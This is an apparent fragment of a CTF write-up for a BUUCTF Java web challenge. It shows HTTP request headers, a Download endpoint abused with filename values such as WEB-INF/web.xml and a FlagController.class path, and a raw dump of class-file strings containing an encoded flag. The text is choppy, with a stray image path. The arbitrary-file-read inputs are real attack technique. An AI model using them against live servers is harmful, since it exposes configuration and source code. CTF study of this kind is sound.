 Connection: close
Referer:
http://156c7a7a-1bf2-4cc9-939e-993f97c5bb59.node4.buuoj.cn:81/Download?filename=W
EB-INF/web.xml
Cookie:
UM_distinctid=17b43673474fb-08dc4fcda180a9-4c3e247b-144000-17b436734771b0;
JSESSIONID=B95BC9E28F0B1361CC05F911D4FC7769
Upgrade-Insecure-Requests: 1
filename=WEB-INF/classes/com/wm/ctf/FlagController.class
flag Ljava/lang/String; <init> ()V Code
LineNumberTable doGet R(Ljavax/servlet/http/HttpServletRequest;Ljavax/se
rvlet/http/HttpServletResponse;)V
Exceptions # $
SourceFile FlagController.java RuntimeVisibleAnnotations %Ljavax/servlet
/annotation/WebServlet; name FlagController <ZmxhZ3tjYTI
wN2ZlZC05ZGQwLTQyODYtOGY1Yy1hMDc2MjhlZDk2NjF9Cg==
% & ' & <h1>Flag is nearby ~ Come on! !
!</h1> ( ) * javax/servlet/http/HttpServlet javax/servlet/ServletExce
ption java/io/IOException &javax/servlet/http/HttpServletResponse
0x00实验室